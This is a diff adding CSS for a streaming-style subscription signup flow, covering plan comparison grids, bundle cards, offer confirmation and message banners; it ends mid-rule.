+.confirmOffer .paymentContainer .stepHeader {
+    margin-top: 0
+}
+
+.confirmOffer .contextContainer>.contextRowFirst {
+    margin-top: 0
+}
+
+.confirmOffer .changePlanContainer {
+    margin: 30px 0 20px
+}
+
+.confirmOffer .planInfo,
+.confirmOffer .planName,
+.multiMonthPayment .planInfo,
+.multiMonthPayment .planName {
+    display: block;
+    margin-bottom: 0
+}
+
+.confirmOffer .planDesc,
+.multiMonthPayment .planDesc {
+    display: inline-block
+}
+
+.confirmOffer .discountTag,
+.multiMonthPayment .discountTag {
+    display: inline-block;
+    padding: 2px 6px;
+    margin-left: 1em;
+    background: #3d5afe -webkit-gradient(linear, left top, right top, from(#3d5afe), to(#7b18a5));
+    background: #3d5afe -webkit-linear-gradient(left, #3d5afe 0, #7b18a5 100%);
+    background: #3d5afe -moz- oldlinear-gradient(left, #3d5afe 0, #7b18a5 100%);
+    background: #3d5afe -o-linear-gradient(left, #3d5afe 0, #7b18a5 100%);
+    background: #3d5afe linear-gradient(to right, #3d5afe 0, #7b18a5 100%);
+    color: #fff;
+    font-weight: 700;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px
+}
+
+.confirmOffer .offerDisclaimer,
+.multiMonthPayment .offerDisclaimer {
+    margin-top: 30px;
+    font-size: .875rem
+}
+
+div.basicLayout .confirmOffer .paymentContainer {
+    text-align: center
+}
+
+.card_changePlanContainer {
+    color: #737373;
+    margin: 20px 3% 0
+}
+
+.card_changePlanContainer .card_changePlanTitle {
+    font-weight: 700;
+    font-size: 13px
+}
+
+div[lang^=th] .card_changePlanContainer .card_changePlanTitle {
+    font-size: 16px
+}
+
+.card_changePlanContainer .card_planDesc {
+    width: 60%;
+    display: inline-block
+}
+
+.card_changePlanContainer .card_changePlanLink {
+    float: right;
+    font-weight: 700;
+    color: #737373
+}
+
+.card_changePlanContainer .changeCardLink {
+    float: right;
+    font-weight: 700;
+    color: #0071eb
+}
+
+.card_changePlanContainer .cardLabel {
+    font-weight: 700;
+    color: #333
+}
+
+.ui-message-container {
+    display: table;
+    width: 100%;
+    margin: 10px 0;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px
+}
+
+.ui-message-contents {
+    display: table-cell;
+    vertical-align: middle;
+    padding: 20px 10px;
+    color: #fff
+}
+
+.ui-message-contents a {
+    color: inherit;
+    text-decoration: underline
+}
+
+.ui-message-link {
+    color: #fff;
+    text-decoration: underline
+}
+
+.ui-message-icon {
+    display: table-cell;
+    vertical-align: middle;
+    color: #fff;
+    width: 53px
+}
+
+.ui-message-icon:before {
+    font-family: nf-icon;
+    line-height: 1.5em;
+    padding-left: 20px;
+    font-size: 1.5em
+}
+
+.ui-message-subtle {
+    background-color: #f7f7f7;
+    border: solid 1px #ccc
+}
+
+.ui-message-subtle>.ui-message-icon {
+    color: #000
+}
+
+.ui-message-subtle>.ui-message-icon:before {
+    content: '\e799'
+}
+
+.ui-message-subtle .ui-message-contents {
+    color: #000
+}
+
+.ui-message-info {
+    background: #03aefd
+}
+
+.ui-message-info>.ui-message-icon:before {
+    content: '\e799'
+}
+
+.ui-message-security-pass {
+    background: #03aefd
+}
+
+.ui-message-security-pass>.ui-message-svg-icon {
+    padding: 20px 0 20px 20px;
+    margin-right: -13px
+}
+
+.ui-message-security-pass>.ui-message-svg-icon svg {
+    width: 25px
+}
+
+.ui-message-security-pass>.ui-message-svg-icon svg path {
+    fill: #fff
+}
+
+.ui-message-wait {
+    text-align: center
+}
+
+.ui-message-warn {
+    background: #ffa00a
+}
+
+.ui-message-warn>.ui-message-icon:before {
+    content: '\e796'
+}
+
+.ui-message-error {
+    background: #ffa00a
+}
+
+.ui-message-error>.ui-message-icon:before {
+    content: '\e805'
+}
+
+.ui-message-success {
+    background: #5fa53f
+}
+
+.ui-message-success>.ui-message-icon:before {
+    content: '\e802'
+}
+
+.visually-hidden {
+    clip: rect(1px, 1px, 1px, 1px);
+    height: 1px;
+    overflow: hidden;
+    position: absolute;
+    width: 1px
+}
+
+.planGrid__selector {
+    -webkit-appearance: none;
+    -moz-appearance: none;
+    appearance: none;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    border: 0;
+    margin: 0;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -moz-box-pack: center;
+    -ms-flex-pack: center;
+    justify-content: center
+}
+
+@media only screen and (min-width:951px),
+only screen and (max-width:950px) and (min-width:601px) {
+    .planGrid--has1Plans .planGrid__selector {
+        width: 20%
+    }
+    .planGrid--has2Plans .planGrid__selector {
+        width: 40%
+    }
+    .planGrid--has3Plans .planGrid__selector {
+        width: 60%
+    }
+    .planGrid--has4Plans .planGrid__selector {
+        width: 65%
+    }
+}
+
+@media only screen and (max-width:600px) {
+    .planGrid__selector {
+        width: 100%
+    }
+}
+
+.planGrid__selectorDescription,
+.planGrid__selectorTitle {
+    clip: rect(1px, 1px, 1px, 1px);
+    height: 1px;
+    overflow: hidden;
+    position: absolute;
+    width: 1px
+}
+
+.planGrid__selectorChoice {
+    -webkit-box-flex: 1;
+    -webkit-flex: 1 1 auto;
+    -moz-box-flex: 1;
+    -ms-flex: 1 1 auto;
+    flex: 1 1 auto;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    position: relative
+}
+
+.planGrid__selectorInput {
+    -webkit-appearance: none;
+    -moz-appearance: none;
+    appearance: none;
+    z-index: -1;
+    margin: 0;
+    padding: 0;
+    border: 0;
+    background: 0 0
+}
+
+.planGrid__selectorInput:focus {
+    outline: 0
+}
+
+.planGrid__selectorLabel {
+    -webkit-touch-callout: none;
+    position: relative;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -moz-box-pack: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none
+}
+
+@media only screen and (min-width:951px),
+only screen and (max-width:950px) and (min-width:601px) {
+    .planGrid__planSelector {
+        -webkit-box-ordinal-group: 2;
+        -webkit-order: 1;
+        -moz-box-ordinal-group: 2;
+        -ms-flex-order: 1;
+        order: 1
+    }
+}
+
+@media only screen and (max-width:600px) {
+    .planGrid__planSelector {
+        -webkit-box-ordinal-group: 3;
+        -webkit-order: 2;
+        -moz-box-ordinal-group: 3;
+        -ms-flex-order: 2;
+        order: 2
+    }
+}
+
+.planGrid--has1Plans .planGrid__planChoice {
+    width: -webkit-calc(100% / 1);
+    width: -moz-calc(100% / 1);
+    width: calc(100% / 1)
+}
+
+.planGrid--has2Plans .planGrid__planChoice {
+    width: -webkit-calc(100% / 2);
+    width: -moz-calc(100% / 2);
+    width: calc(100% / 2)
+}
+
+.planGrid--has3Plans .planGrid__planChoice {
+    width: -webkit-calc(100% / 3);
+    width: -moz-calc(100% / 3);
+    width: calc(100% / 3)
+}
+
+.planGrid--has4Plans .planGrid__planChoice {
+    width: -webkit-calc(100% / 4);
+    width: -moz-calc(100% / 4);
+    width: calc(100% / 4)
+}
+
+@media only screen and (min-width:951px),
+only screen and (max-width:950px) and (min-width:601px) {
+    .planGrid__planChoice {
+        padding: 12px 0
+    }
+}
+
+@media only screen and (max-width:600px) {
+    .planGrid__planChoice {
+        padding: 8px 4px
+    }
+}
+
+@media only screen and (min-width:951px) {
+    .planGrid__planInput,
+    .planGrid__planLabel,
+    .planGrid__planLabelDarkOutline,
+    .planGrid__planLabelGrey,
+    .planGrid__planLabelOutline {
+        width: 120px;
+        height: 120px
+    }
+}
+
+@media only screen and (max-width:950px) and (min-width:601px) {
+    .planGrid__planInput,
+    .planGrid__planLabel,
+    .planGrid__planLabelDarkOutline,
+    .planGrid__planLabelGrey,
+    .planGrid__planLabelOutline {
+        width: 90px;
+        height: 90px
+    }
+}
+
+@media only screen and (max-width:600px) {
+    .planGrid__planInput,
+    .planGrid__planLabel,
+    .planGrid__planLabelDarkOutline,
+    .planGrid__planLabelGrey,
+    .planGrid__planLabelOutline {
+        width: 100%;
+        height: 75px
+    }
+}
+
+.planGrid__planInput {
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    -webkit-transform: translate(-50%, -50%);
+    -moz-transform: translate(-50%, -50%);
+    -ms-transform: translate(-50%, -50%);
+    -o-transform: translate(-50%, -50%);
+    transform: translate(-50%, -50%);
+    opacity: 0
+}
+
+.planGrid__planLabel,
+.planGrid__planLabelDarkOutline,
+.planGrid__planLabelGrey,
+.planGrid__planLabelOutline {
+    padding: 1px;
+    background: #e50914;
+    color: #fff;
+    font-weight: 700;
+    opacity: .6;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+    font-size: 17px;
+    margin: 0 auto
+}
+
+.planGrid__planInput:active+.planGrid__planLabel,
+.planGrid__planInput:active+.planGrid__planLabelDarkOutline,
+.planGrid__planInput:active+.planGrid__planLabelGrey,
+.planGrid__planInput:active+.planGrid__planLabelOutline,
+.planGrid__planInput:focus+.planGrid__planLabel,
+.planGrid__planInput:focus+.planGrid__planLabelDarkOutline,
+.planGrid__planInput:focus+.planGrid__planLabelGrey,
+.planGrid__planInput:focus+.planGrid__planLabelOutline {
+    -webkit-box-shadow: 0 0 3px 0 #e50914;
+    -moz-box-shadow: 0 0 3px 0 #e50914;
+    box-shadow: 0 0 3px 0 #e50914
+}
+
+.planGrid__planInput:checked+.planGrid__planLabel,
+.planGrid__planInput:checked+.planGrid__planLabelDarkOutline,
+.planGrid__planInput:checked+.planGrid__planLabelGrey,
+.planGrid__planInput:checked+.planGrid__planLabelOutline {
+    opacity: 1
+}
+
+.planGrid__planLabel::after,
+.planGrid__planLabelDarkOutline::after,
+.planGrid__planLabelGrey::after,
+.planGrid__planLabelOutline::after {
+    content: '';
+    display: block;
+    border: 0 solid transparent;
+    border-top-color: #e50914;
+    position: absolute;
+    top: 100%;
+    left: 50%;
+    -webkit-transform: translateX(-50%);
+    -moz-transform: translateX(-50%);
+    -ms-transform: translateX(-50%);
+    -o-transform: translateX(-50%);
+    transform: translateX(-50%)
+}
+
+@media only screen and (min-width:951px),
+only screen and (max-width:950px) and (min-width:601px) {
+    .planGrid__planInput:checked+.planGrid__planLabel::after,
+    .planGrid__planInput:checked+.planGrid__planLabelDarkOutline::after,
+    .planGrid__planInput:checked+.planGrid__planLabelGrey::after,
+    .planGrid__planInput:checked+.planGrid__planLabelOutline::after {
+        border-width: 10px;
+        border-bottom-width: 0
+    }
+}
+
+@media only screen and (max-width:600px) {
+    .planGrid__planInput:checked+.planGrid__planLabel::after,
+    .planGrid__planInput:checked+.planGrid__planLabelDarkOutline::after,
+    .planGrid__planInput:checked+.planGrid__planLabelGrey::after,
+    .planGrid__planInput:checked+.planGrid__planLabelOutline::after {
+        border-width: 15px;
+        border-bottom-width: 0
+    }
+}
+
+@media only screen and (max-width:600px) {
+    .planGrid--has4Plans .planGrid__planLabel,
+    .planGrid--has4Plans .planGrid__planLabelDarkOutline,
+    .planGrid--has4Plans .planGrid__planLabelGrey,
+    .planGrid--has4Plans .planGrid__planLabelOutline {
+        font-size: 12px
+    }
+}
+
+.planGrid__planLabelGrey {
+    opacity: 1;
+    background: #d6d6d6;
+    color: #232323
+}
+
+.planGrid__planInput:active+.planGrid__planLabelGrey,
+.planGrid__planInput:checked+.planGrid__planLabelGrey,
+.planGrid__planInput:focus+.planGrid__planLabelGrey {
+    -webkit-box-shadow: 0 0 3px 0 #e50914;
+    -moz-box-shadow: 0 0 3px 0 #e50914;
+    box-shadow: 0 0 3px 0 #e50914;
+    background: #e50914;
+    color: #fff
+}
+
+.planGrid__planLabelOutline {
+    opacity: 1;
+    background: #fff;
+    color: #232323;
+    border: 2px solid #c4c4c4
+}
+
+.planGrid__planInput:active+.planGrid__planLabelOutline,
+.planGrid__planInput:checked+.planGrid__planLabelOutline,
+.planGrid__planInput:focus+.planGrid__planLabelOutline {
+    -webkit-box-shadow: 0 0 3px 0 #e50914;
+    -moz-box-shadow: 0 0 3px 0 #e50914;
+    box-shadow: 0 0 3px 0 #e50914;
+    background: #e50914;
+    color: #fff;
+    border: none
+}
+
+.planGrid__planLabelDarkOutline {
+    opacity: 1;
+    background: #fff;
+    color: #232323;
+    border: 2px solid #747474
+}
+
+.planGrid__planInput:active+.planGrid__planLabelDarkOutline,
+.planGrid__planInput:checked+.planGrid__planLabelDarkOutline,
+.planGrid__planInput:focus+.planGrid__planLabelDarkOutline {
+    -webkit-box-shadow: 0 0 3px 0 #e50914;
+    -moz-box-shadow: 0 0 3px 0 #e50914;
+    box-shadow: 0 0 3px 0 #e50914;
+    background: #e50914;
+    color: #fff;
+    border: none
+}
+
+.planGrid__cell {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    color: #a6a6a6;
+    fill: #a6a6a6;
+    -webkit-box-flex: 1;
+    -webkit-flex: 1 1 auto;
+    -moz-box-flex: 1;
+    -ms-flex: 1 1 auto;
+    flex: 1 1 auto;
+    text-align: center;
+    display: block
+}
+
+.planGrid__cell:not(.planGrid__featureCell) {
+    font-weight: 700;
+    color: #737373;
+    fill: #737373
+}
+
+.planGrid__cell.planGrid__cell--isSelected:not(.planGrid__featureCell) {
+    color: #e50914;
+    fill: #e50914
+}
+
+@media only screen and (min-width:951px),
+only screen and (max-width:950px) and (min-width:601px) {
+    .planGrid__cell {
+        padding: 12px 16px
+    }
+    .planGrid--has1Plans .planGrid__cell {
+        width: -webkit-calc(20% / 1);
+        width: -moz-calc(20% / 1);
+        width: calc(20% / 1)
+    }
+    .planGrid--has2Plans .planGrid__cell {
+        width: -webkit-calc(40% / 2);
+        width: -moz-calc(40% / 2);
+        width: calc(40% / 2)
+    }
+    .planGrid--has3Plans .planGrid__cell {
+        width: -webkit-calc(60% / 3);
+        width: -moz-calc(60% / 3);
+        width: calc(60% / 3)
+    }
+    .planGrid--has4Plans .planGrid__cell {
+        width: -webkit-calc(65% / 4);
+        width: -moz-calc(65% / 4);
+        width: calc(65% / 4)
+    }
+}
+
+@media only screen and (max-width:600px) {
+    .planGrid__cell {
+        min-height: 37px;
+        padding: 8px;
+        position: relative
+    }
+    .planGrid--has1Plans .planGrid__cell {
+        width: -webkit-calc(100% / 1);
+        width: -moz-calc(100% / 1);
+        width: calc(100% / 1)
+    }
+    .planGrid--has2Plans .planGrid__cell {
+        width: -webkit-calc(100% / 2);
+        width: -moz-calc(100% / 2);
+        width: calc(100% / 2)
+    }
+    .planGrid--has3Plans .planGrid__cell {
+        width: -webkit-calc(100% / 3);
+        width: -moz-calc(100% / 3);
+        width: calc(100% / 3)
+    }
+    .planGrid--has4Plans .planGrid__cell {
+        width: -webkit-calc(100% / 4);
+        width: -moz-calc(100% / 4);
+        width: calc(100% / 4)
+    }
+}
+
+.planGrid__featureCell {
+    color: #333;
+    fill: #333;
+    -webkit-box-flex: 0;
+    -webkit-flex: 0 0 auto;
+    -moz-box-flex: 0;
+    -ms-flex: 0 0 auto;
+    flex: 0 0 auto;
+    text-align: left
+}
+
+@media only screen and (min-width:951px),
+only screen and (max-width:950px) and (min-width:601px) {
+    .planGrid--has1Plans .planGrid__featureCell {
+        width: 80%
+    }
+    .planGrid--has2Plans .planGrid__featureCell {
+        width: 60%
+    }
+    .planGrid--has3Plans .planGrid__featureCell {
+        width: 40%
+    }
+    .planGrid--has4Plans .planGrid__featureCell {
+        width: 35%
+    }
+}
+
+@media only screen and (max-width:600px) {
+    .planGrid__featureCell {
+        text-align: center;
+        font-size: 13px;
+        padding: 16px 8px 4px
+    }
+    .planGrid__featureCell.planGrid__cell {
+        width: 100%
+    }
+    .planGrid__featureTableRow:not(:first-child) .planGrid__featureCell::before {
+        background: #ccc;
+        content: '';
+        display: block;
+        height: 1px;
+        left: 4px;
+        position: absolute;
+        right: 4px;
+        top: 3px
+    }
+}
+
+.planGrid__booleanCell {
+    position: relative
+}
+
+@media only screen and (min-width:951px),
+only screen and (max-width:950px) and (min-width:601px) {
+    .planGrid__booleanCell {
+        padding-top: 11px;
+        padding-bottom: 5px
+    }
+}
+
+@media only screen and (max-width:600px) {
+    .planGrid__booleanCell {
+        padding-top: 4px;
+        padding-bottom: 4px
+    }
+}
+
+.planGrid__booleanIcon {
+    width: 26px;
+    height: 26px;
+    display: inline-block
+}
+
+.planGrid__booleanGraphic {
+    width: 26px;
+    height: 26px
+}
+
+.planGrid__booleanLabel {
+    position: absolute;
+    left: 50%;
+    top: 50%;
+    -webkit-transform: translate(-50%, -50%);
+    -moz-transform: translate(-50%, -50%);
+    -ms-transform: translate(-50%, -50%);
+    -o-transform: translate(-50%, -50%);
+    transform: translate(-50%, -50%);
+    width: 26px;
+    height: 26px;
+    overflow: hidden;
+    opacity: 0;
+    line-height: 1em;
+    font-size: 72px
+}
+
+@media only screen and (max-width:950px) and (min-width:601px) {
+    .planGrid--has4Plans .planGrid__stringCell {
+        font-size: 14px
+    }
+}
+
+@media only screen and (max-width:600px) {
+    .planGrid--has4Plans .planGrid__stringCell {
+        font-size: 12px;
+        overflow-wrap: break-word
+    }
+}
+
+.planGrid__planMaxScreenCountCell {
+    position: relative
+}
+
+@media only screen and (min-width:951px),
+only screen and (max-width:950px) and (min-width:601px) {
+    .planGrid__planMaxScreenCountCell {
+        padding-top: 9px;
+        padding-bottom: 9px
+    }
+}
+
+@media only screen and (max-width:600px) {
+    .planGrid__planMaxScreenCountCell {
+        padding-top: 4px;
+        padding-bottom: 6px
+    }
+}
+
+.planGrid__planMaxScreenCountLabel {
+    display: inline-block;
+    border: 2px solid #737373;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+    width: 22px;
+    height: 22px;
+    text-align: center;
+    line-height: 22px;
+    color: #737373;
+    font-size: 20px;
+    font-weight: 400
+}
+
+.planGrid__cell--isSelected .planGrid__planMaxScreenCountLabel {
+    color: #e50914;
+    border-color: #e50914
+}
+
+.planGrid__supportedDevicesCell {
+    padding-top: 2px;
+    padding-bottom: 6px
+}
+
+@media only screen and (min-width:951px),
+only screen and (max-width:950px) and (min-width:601px) {
+    .planGrid__supportedDevicesCell {
+        padding-top: 8px;
+        padding-bottom: 12px
+    }
+}
+
+.planGrid__supportedDevicesIcon {
+    width: 26px;
+    height: 26px;
+    margin-bottom: -2px;
+    margin-top: 6px
+}
+
+.planGrid__supportedDevicesLabel {
+    font-size: 12px;
+    font-weight: 700;
+    line-height: 17px;
+    margin-bottom: 6px
+}
+
+@media only screen and (max-width:950px) and (min-width:601px) {
+    .planGrid--has4Plans .planGrid__videoQualityLabel {
+        font-size: 14px
+    }
+}
+
+@media only screen and (max-width:600px) {
+    .planGrid--has4Plans .planGrid__videoQualityLabel {
+        font-weight: 700;
+        font-size: 12px
+    }
+}
+
+.planGrid__videoQualityLabel+.planGrid__videoQualityLabel {
+    font-size: 12px
+}
+
+@media only screen and (max-width:600px) {
+    .planGrid--has4Plans .planGrid__videoQualityLabel+.planGrid__videoQualityLabel {
+        font-weight: 400
+    }
+}
+
+.planGrid__featureTable {
+    border-collapse: collapse;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    padding-bottom: 10px
+}
+
+.planGrid__featureTableBody {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column
+}
+
+.planGrid__featureTableCaption {
+    clip: rect(1px, 1px, 1px, 1px);
+    height: 1px;
+    overflow: hidden;
+    position: absolute;
+    width: 1px
+}
+
+.planGrid__featureTableRow {
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex
+}
+
+@media only screen and (min-width:951px),
+only screen and (max-width:950px) and (min-width:601px) {
+    .planGrid__featureTableRow {
+        border-bottom: 1px solid #ccc;
+        min-height: 60px
+    }
+    .planGrid__featureTableRow:last-child {
+        border: 0
+    }
+}
+
+@media only screen and (max-width:600px) {
+    .planGrid__featureTableRow {
+        -webkit-flex-wrap: wrap;
+        -ms-flex-wrap: wrap;
+        flex-wrap: wrap
+    }
+}
+
+.planGrid__featureTableRow--supportedDevices {
+    -webkit-box-align: start;
+    -webkit-align-items: start;
+    -moz-box-align: start;
+    -ms-flex-align: start;
+    align-items: start
+}
+
+.planGrid__disclaimer {
+    padding: 0 150px 0 16px;
+    color: #737373;
+    font-size: 13px;
+    display: block
+}
+
+@media screen and (max-width:600px) {
+    .planGrid__disclaimer {
+        padding: 0 16px
+    }
+}
+
+.planGrid__disclaimer+.planGrid__disclaimer {
+    margin-top: 10px
+}
+
+.plan-card-container .planGrid__disclaimer {
+    padding: 0 16px
+}
+
+@media only screen and (min-width:951px) {
+    .planGrid--hasFixedHeader {
+        padding-top: 144px
+    }
+}
+
+@media only screen and (max-width:950px) and (min-width:601px) {
+    .planGrid--hasFixedHeader {
+        padding-top: 114px
+    }
+}
+
+@media only screen and (max-width:600px) {
+    .planGrid--hasFixedHeader {
+        padding-top: 91px
+    }
+}
+
+.planGrid__header {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    -webkit-box-align: end;
+    -webkit-align-items: flex-end;
+    -moz-box-align: end;
+    -ms-flex-align: end;
+    align-items: flex-end
+}
+
+.planGrid--hasFixedHeader .planGrid__header {
+    background: #fff;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    left: 50%;
+    max-width: 978px;
+    padding: 0 16px;
+    position: fixed;
+    top: 0;
+    -webkit-transform: translateX(-50%);
+    -moz-transform: translateX(-50%);
+    -ms-transform: translateX(-50%);
+    -o-transform: translateX(-50%);
+    transform: translateX(-50%);
+    width: 100%;
+    z-index: 1
+}
+
+.centerContainer.planBundleCards {
+    max-width: 1200px
+}
+
+.planFormContainer.bundleCardSelection .headerCentered {
+    text-align: center;
+    margin-bottom: 30px
+}
+
+.planFormContainer.bundleCardSelection .headerCentered .stepTitle {
+    font-size: 38px
+}
+
+.planBundleCards--disclaimersContainer {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    padding: 0 5vw;
+    text-align: center
+}
+
+.planBundleCards--container {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: horizontal;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: row;
+    -moz-box-orient: horizontal;
+    -moz-box-direction: normal;
+    -ms-flex-direction: row;
+    flex-direction: row;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -moz-box-pack: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center
+}
+
+@media screen and (max-width:500px) {
+    .planBundleCards--container.numCards-2 {
+        -webkit-box-orient: vertical;
+        -webkit-box-direction: normal;
+        -webkit-flex-direction: column;
+        -moz-box-orient: vertical;
+        -moz-box-direction: normal;
+        -ms-flex-direction: column;
+        flex-direction: column
+    }
+}
+
+@media screen and (max-width:750px) {
+    .planBundleCards--container.numCards-3 {
+        -webkit-box-orient: vertical;
+        -webkit-box-direction: normal;
+        -webkit-flex-direction: column;
+        -moz-box-orient: vertical;
+        -moz-box-direction: normal;
+        -ms-flex-direction: column;
+        flex-direction: column
+    }
+}
+
+@media screen and (max-width:1000px) {
+    .planBundleCards--container.numCards-4 {
+        -webkit-box-orient: vertical;
+        -webkit-box-direction: normal;
+        -webkit-flex-direction: column;
+        -moz-box-orient: vertical;
+        -moz-box-direction: normal;
+        -ms-flex-direction: column;
+        flex-direction: column
+    }
+}
+
+.planBundleCard--container {
+    border: 1px solid #dedede;
+    -webkit-border-radius: 8px;
+    -moz-border-radius: 8px;
+    border-radius: 8px;
+    padding: 20px 24px 24px 24px;
+    margin: 12px;
+    width: 250px;
+    display: -ms-inline-grid;
+    display: inline-grid;
+    grid-gap: 6px;
+    -ms-grid-rows: auto auto 36px 32px 32px auto;
+    grid-template-rows: auto auto 36px 32px 32px auto
+}
+
+.planBundleCard--container .mobile-color {
+    color: #1d9db8
+}
+
+.planBundleCard--container .basic-color {
+    color: #fd8d07
+}
+
+.planBundleCard--container .standard-color {
+    color: #e50914
+}
+
+.planBundleCard--container .premium-color {
+    color: #43005f
+}
+
+.planBundleCard--container svg {
+    fill: currentColor
+}
+
+.planBundleCard--planName {
+    font-size: 18px;
+    font-weight: 600;
+    margin-bottom: 6px
+}
+
+.planBundleCard--amount {
+    font-size: 32px;
+    font-weight: 800
+}
+
+.planBundleCard--amountSubtext {
+    font-size: 12px;
+    line-height: 18px;
+    color: #353535;
+    overflow: hidden
+}
+
+.planBundleCard--icon {
+    margin-right: 8px;
+    -webkit-flex-shrink: 0;
+    -ms-flex-negative: 0;
+    flex-shrink: 0
+}
+
+.planBundleCard--pictureQuality {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    font-size: 12px;
+    line-height: 16px;
+    overflow: hidden
+}
+
+.planBundleCard--watchInfo {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    font-size: 12px;
+    line-height: 16px;
+    overflow: hidden
+}
+
+.planBundleCard--cta {
+    margin-top: 12px;
+    padding: 11px;
+    text-align: center;
+    color: #fff;
+    font-weight: 600;
+    border: none;
+    -webkit-border-radius: 8px;
+    -moz-border-radius: 8px;
+    border-radius: 8px;
+    font-size: 14px;
+    white-space: nowrap;
+    -webkit-transition: all .2s ease-in-out;
+    -o-transition: all .2s ease-in-out;
+    -moz-transition: all .2s ease-in-out;
+    transition: all .2s ease-in-out
+}
+
+.planBundleCard--cta.mobile {
+    background-color: #1d9db8
+}
+
+.planBundleCard--cta.mobile:hover {
+    background-color: #16778c
+}
+
+.planBundleCard--cta.basic {
+    background-color: #fd8d07
+}
+
+.planBundleCard--cta.basic:hover {
+    background-color: #cf7202
+}
+
+.planBundleCard--cta.standard {
+    background-color: #e50914
+}
+
+.planBundleCard--cta.standard:hover {
+    background-color: #b40710
+}
+
+.planBundleCard--cta.premium {
+    background: -webkit-gradient(linear, left top, right top, from(#1f002c), color-stop(50%, #43005f), to(#670092));
+    background: -webkit-linear-gradient(left, #1f002c 0, #43005f 50%, #670092 100%);
+    background: -moz- oldlinear-gradient(left, #1f002c 0, #43005f 50%, #670092 100%);
+    background: -o-linear-gradient(left, #1f002c 0, #43005f 50%, #670092 100%);
+    background: linear-gradient(90deg, #1f002c 0, #43005f 50%, #670092 100%);
+    -webkit-background-size: 200%, 100%;
+    -moz-background-size: 200%, 100%;
+    background-size: 200%, 100%
+}
+
+.planBundleCard--cta.premium:hover {
+    background-position: 100%
+}
+
+.planFormContainer {
+    max-width: 1024px;
+    margin: 0 auto;
+    overflow: hidden
+}
+
+.planFormContainer .headerCentered {
+    text-align: center
+}
+
+.planFormContainer .changeAnytime {
+    margin-bottom: 20px
+}
+
+.planFormContainer .changeAnytime .valueBullets {
+    margin: 0 auto 26px 0
+}
+
+.planFormContainer .changeAnytime .valueBullets li {
+    list-style-type: none;
+    margin-left: 0;
+    line-height: 14px
+}
+
+.planFormContainer .changeAnytime .valueBullets li:before {
+    content: '\F030';
+    font-family: nf-icon;
+    font-size: 36px;
+    line-height: 14px;
+    top: 12px;
+    position: relative;
+    color: #e50914
+}
+
+.hasExtendedDiacritics .planFormContainer .stepTitle {
+    line-height: 39px
+}
+
+.planFormContainer>.radioSelect {
+    height: 48px;
+    margin-bottom: 5px
+}
+
+.messageContainer {
+    text-align: left
+}
+
+.messageContainer:focus {
+    outline: 0
+}
+
+.loading-container,
+.verify-card-iframe {
+    display: block;
+    height: 400px;
+    max-width: 100%;
+    width: 400px;
+    margin: 20px auto 0;
